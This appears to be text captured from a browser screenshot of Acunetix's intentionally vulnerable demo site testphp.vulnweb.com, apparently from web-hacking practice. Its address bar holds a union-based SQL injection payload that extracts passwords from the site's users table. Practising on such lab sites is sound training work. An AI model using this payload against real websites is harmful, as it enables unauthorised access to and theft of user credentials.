 artists - Mozilla Firefox
artists
artists
artists
artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(pass from users--
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(pass from users-- — Visit
artists — testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(pass) from users--
Search for testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(pass from users-- with:
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
test
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.